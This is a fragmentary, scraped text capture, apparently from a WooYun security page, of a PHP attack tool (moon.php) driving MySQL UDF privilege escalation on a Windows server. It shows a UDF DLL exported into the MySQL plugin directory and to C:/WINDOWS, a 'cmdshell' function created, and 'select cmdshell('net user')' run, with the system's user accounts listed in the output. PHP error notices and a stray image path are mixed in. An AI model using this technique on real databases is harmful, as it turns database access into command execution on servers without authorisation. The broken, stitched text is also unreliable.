 路径目录为
L:/xampp/mysql/lib/plugin//moonudf.dll 导出udf
Notice: Undefined index: subudf in L:\xampp\htdocs\library\moon.php on line 151
文件路径:
目标路径: C:/WINDOWS/diy.dll
自定义导出
自带命令:
创建cmdshell 提交
自定义SQL语句:
执行
回显结果:
SQL语句:select cmdshell('net user')
\\ 的用户帐户
-------------------------------------------------------------------------------
Administrator Guest
iis_user
命令运行完毕，但发生一个或多个错误。
Notice: Undefined variable: darkmoon in L:\xampp\htdocs\library\moon.php on line 283
www.wooyun.org
功能说明: